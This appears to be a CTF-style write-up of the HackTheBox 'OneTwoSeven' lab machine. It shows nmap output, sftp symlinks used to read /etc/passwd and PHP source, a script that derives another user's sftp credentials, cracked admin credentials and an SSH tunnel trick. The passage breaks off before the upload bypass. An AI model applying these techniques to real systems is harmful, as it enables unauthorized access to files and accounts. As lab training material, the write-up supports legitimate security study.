Written by 0xSaiyajin
This is the write-up of the OneTwoSeven machine from HackTheBox.
In my opinion, this one is the most educational machine which I had solved. So many different techniques are necessary for solving OneTwoSeven.
I won’t tell these techniques on the beginning of this blog post. Because, I don’t want to spoil its fun.
Let’s start from scratch.
Target: 10.10.10.133 [OneTwoSeven]
System: Linux
Difficulty: [6/10]
We are starting with basics.
Part I - User
We are beginning with simple nmap scan for checking which ports are open at first look.
nmap -sV -v 10.10.10.133
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-09 01:08 +03
NSE: Loaded 43 scripts for scanning.
Initiating Ping Scan at 01:08
Scanning 10.10.10.133 [2 ports]
Completed Ping Scan at 01:08, 0.06s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 01:08
Completed Parallel DNS resolution of 1 host. at 01:08, 0.09s elapsed
Initiating Connect Scan at 01:08
Scanning 10.10.10.133 [1000 ports]
Discovered open port 22/tcp on 10.10.10.133
Discovered open port 80/tcp on 10.10.10.133
Increasing send delay for 10.10.10.133 from 0 to 5 due to 48 out of 159 dropped probes since last increase.
Completed Connect Scan at 01:08, 7.84s elapsed (1000 total ports)
Initiating Service scan at 01:08
Scanning 2 services on 10.10.10.133
Completed Service scan at 01:08, 6.14s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.10.133.
Initiating NSE at 01:08
Completed NSE at 01:08, 0.34s elapsed
Initiating NSE at 01:08
Completed NSE at 01:08, 0.00s elapsed
Nmap scan report for 10.10.10.133
Host is up (0.061s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
80/tcp open  http    Apache httpd 2.4.25 ((Debian))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.11 seconds
Cool. After double checking it with full port scan, we know that there is a web application on the machine.
It’s time to understand what does this app do. Well, browsing through IP adress will help us.

Someone had made beautiful web application for us. Great job. After visiting some pages on website, I understood that this one is web service for generating personal websites for clients. Just look at that image. You will see there are some buttons on header. Three buttons… First one is for redirecting to home page. Second one is showing statistics about how many user are registered, open web sockets, etc.

Third button is Admin button and it is currently disabled. We don’t know why it is disabled at the moment. Also, there is another button on main page.
It says: Sign up today! And it is redirecting to signup.php with clicking to it.
We are moving through…

Okay, we have some credentials right now. Also, it gives some information about these credentials. These credentials are usable with sftp service. There is another navigation link in this page. When we click to here link, it redirects to onetwoseven.htb/~ots-wOWM5YWM. If we click that link, page will raise “Unknown Host” error.
So, what we have from this page:
URL: http://onetwoseven.htb/~ots-wOWM5YWM
username: ots-wOWM5YWM
password: eb09c9ac
We can’t connect to that URL. Because, our machine does not recognize that host. We should edit /etc/hosts file and we should append 10.10.10.133 onetwoseven.htb to bottom of this file.
127.0.0.1	localhost
10.10.10.133	onetwoseven.htb
Then, we visit http://onetwoseven.htb/~ots-wOWM5YWM again. There is a blank page with a background image. So, let’s think about what does that app do. It creates personal web pages and serving them. We can probably upload our personal files with sftp access with given credentials. Time to connect that app via sftp:
sftp ots-wOWM5YWM@10.10.10.133
password: eb09c9ac
Connected to ots-wOWM5YWM@10.10.10.133.
The directory structure is shown below:
ls -la
drwxr-xr-x    3 0        0            4096 Jun  8 22:09 .
drwxr-xr-x    3 0        0            4096 Jun  8 22:09 ..
drwxr-xr-x    2 1003     1003         4096 Feb 15 21:03 public_html
sftp> cd public_html/
sftp> ls -la
drwxr-xr-x    2 1003     1003         4096 Feb 15 21:03 .
drwxr-xr-x    3 0        0            4096 Jun  8 22:09 ..
-rw-r--r--    1 1003     1003          349 Feb 15 21:03 index.html
If we upload .php here, maybe we can execute command on it. Let’s try it out.
cd public_html
put test.php
Navigating to test.php page through browser gives Forbidden response code. So, we can’t upload .php file. Probably, .htaccess folder blocks it.
I tried to upload .htaccess folder too, but got the same response. We have to try to something different.
Let’s check which commands are executable on sftp service.
sftp> help
Available commands:
bye                                Quit sftp
cd path                            Change remote directory to 'path'
chgrp [-h] grp path                Change group of file 'path' to 'grp'
chmod [-h] mode path               Change permissions of file 'path' to 'mode'
chown [-h] own path                Change owner of file 'path' to 'own'
df [-hi] [path]                    Display statistics for current directory or
                                   filesystem containing 'path'
exit                               Quit sftp
get [-afPpRr] remote [local]       Download file
reget [-fPpRr] remote [local]      Resume download file
reput [-fPpRr] [local] remote      Resume upload file
help                               Display this help text
lcd path                           Change local directory to 'path'
lls [ls-options [path]]            Display local directory listing
lmkdir path                        Create local directory
ln [-s] oldpath newpath            Link remote file (-s for symlink)
lpwd                               Print local working directory
ls [-1afhlnrSt] [path]             Display remote directory listing
lumask umask                       Set local umask to 'umask'
mkdir path                         Create remote directory
progress                           Toggle display of progress meter
put [-afPpRr] local [remote]       Upload file
pwd                                Display remote working directory
quit                               Quit sftp
rename oldpath newpath             Rename remote file
rm path                            Delete remote file
rmdir path                         Remove remote directory
symlink oldpath newpath            Symlink remote file
version                            Show SFTP version
!command                           Execute 'command' in local shell
!                                  Escape to local shell
?                                  Synonym for help
symlink command looks suspicious. If there are lack of security in chroot configurations, possibly we can symlink to other files with sftp. We should quickly test which files are accessible.
symlink /etc/passwd passwd
This command executed correctly. But there is no way of reading it with sftp service. But there is something else. Files are serving on http://onetwoseven.htb/~ots-wOWM5YWM/.
Okay, good. We can read that passwd file from http://onetwoseven.htb/~ots-wOWM5YWM/passwd
Reading that file is pretty cool for user enumeration.

Interesting… There are 3 more different users. They have their own home directories. It’s okay. The first one is interesting, right? It uses 127.0.0.1 as connection address. So, that user is machine itself. Maybe, we should find a way to escalate that user. Before that, creating a symbolic link to that user’s directory could be provided some information for that process.
symlink /home/web/ots-yODc2NGQ ots-yODc2NGQ
This code executed without giving any errors.
Let’s navigate that directory.

Woah! User flag is there. Is it that easy?
http://onetwoseven.htb/~ots-wOWM5YWM/ots-yODc2NGQ/user.txt

Nah! Not that easy. Boo for you.
So, we should enumerate more to achieve that user.
At that point, I enumerated some directories. But it didn’t help until I found two different juicy directories.
The first one is /var/www/html/. It redirects to home page of http://10.10.10.133. If we create symbolic links more specific, we can read what are these .php files does on home page.
The second one is /var/www/html-admin.
I found these two directories with generating a symbolic link for /var/www.

Let’s start with the second one, it looks more interesting. When we browse into that file, we can see that there is a .php.swp file lying there. Probably, someone was editing the login.php file. Then, some unexpected situation happened and login.php file has saved as login.php.swp file.
After downloading it, all we have to do is run necessary command for checking what is that file keeping.
vim -r login.php.swp
Inspectation of this file is gives us two different information for us.
First one:
Possibly, there is an application running at port 60080 on local.

Second one:
If there is an application running at port 60080, it has a login page and authentication creds are hard coded.
At this point, hashkiller will help.

Great! We got necessary credentials for authenticate into that application.
username: ots-admin
password: Homesweethome1
Oh, what? We can’t access that port yet. Because it’s running locally. We successfully gathered all information from /var/www/html-admin directory. Next, we will gather some information from /var/www/html directory. As I said, if we directly generate a symlink for this directory, it would redirect to home page. What about generating symbolic links for .php pages? It might be useful.
There are 4 php pages on web app. But these are interesting:
- index.php
- stats.php
- signup.php
By the way, we can’t directly fetch them as .php file. Because, there is a restriction about opening .php files. So, we will change their extensions to .php1 or something like this. In addition, converting these .php files to .php1 files will allow reading their content without parsing them. We will inspect their source codes.
index.php1:
symlink /var/www/html/index.php index.php1

Nothing. It will enable admin URL if SERVER_ADDR equal to “127.0.0.1”.
stats.php1:
symlink /var/www/html/stats.php stats.php1

Nothing useful. It is including a txt file for showing server stats.
signup.php1:
symlink /var/www/html/signup.php signup.php1

Bingo! As you see, these lines are related with how are these sftp credentials generating.
If we replicate same steps with setting $ip variable as 127.0.0.1, we can find sftp password of that user.
onetwoseven.php:
<?php
function username() { $ip = '127.0.0.1'; return "ots-" . substr(str_replace('=','',base64_encode(substr(md5($ip),0,8))),3); }
function password() { $ip = '127.0.0.1'; return substr(md5($ip),0,8); }
echo username() . "\n" . password() . "\n";
?>
output:
ots-yODc2NGQ
f528764d

Username is identical with first entry of passwd file. Password must be correct. Authenticating to sftp service with these credentials will grant us a permission to reading that user.txt file.
Let’s validate it.
sftp ots-yODc2NGQ@10.10.10.133
password: f528764d
Cool. We got that user.txt file.
One more step;
cat user.txt
93a4ce6d82bd35da033206ef98b486f4
We got user.txt file. The whole process was not that tricky. All we did is some enumeration. Nothing more. Now, we are aiming to root access.
Part II - Root
From last part, we have some credentials to use.
The sftp service is running at port 22. Also, sftp is subsystem of ssh. What happens if we try to connect the SSH service with previous credentials?
ssh ots-yODc2NGQ@10.10.10.133
ots-yODc2NGQ@10.10.10.133's password:
This service allows sftp connections only.
Connection to 10.10.10.133 closed.
Connection closed. Anyway, it feels like we are on the correct path. If we can access port 60080 with SSH tunnel, we can go further.
Here we go.
ssh -L 60080:127.0.0.1:60080 ots-yODc2NGQ@10.10.10.133
ots-yODc2NGQ@10.10.10.133's password:
This service allows sftp connections only.
Connection to 10.10.10.133 closed.
Also, we can verbose current command with -v parameter. I used that parameter too. I saw that SSH connection can be used over sftp only. That’s bad, right? After reading man page of SSH, I figured out there is useful argument which called -s. If you want to make that connection over subsystem, you should use -s parameter.
ssh -L 60080:127.0.0.1:60080 ots-yODc2NGQ@10.10.10.133 -s sftp
Great! It’s not showing up any messages but it is okay. We are browsing to the port 60080. Before that, editing /etc/hosts file can help if you want to set hostname instead of using “127.0.0.1”.
127.0.0.1	localhost
10.10.10.133	onetwoseven.htb
127.0.0.1	saiyajin
Now, we are ready.
http://saiyajin:60080

Thanks to the creator of the machine, login panel is there. We don’t have to enumerate for login panel.
We have necessary credentials to move forward.
username: ots-admin
password: Homesweethome1

Okay, I’m pretty sure about what we see is admin panel. I just clicked to OTS Users before taking screenshot. There are some modules installed on panel. Uploading a plugin is disabled for security reasons. Great. This admin manager is pretty interesting. I inspected that application.
Here, my findings are:
- If you would like to run a plugin, you need to use “menu.php?addon=addons/addon-name.php” URI.
- If you would like to see content of plugin, you need to use “addon-download.php?addon=addon-name.php” URI.
- Navigating to “OTS Addon Manager” link will show that there are some rewrite rules about “addon-download.php” and “addon-upload.php” files.
- Navigating to “addon-download.php” page returns blank page.
- Navigating to “addon-upload.php” page returns “404 Not Found” page.
Also, you can read the content of ots-man-addon.php page via downloading it.
ots-man-addon.php:

So, we have to deceive the system. At my first try, it took me a while to understand.
This is how your request should look like:
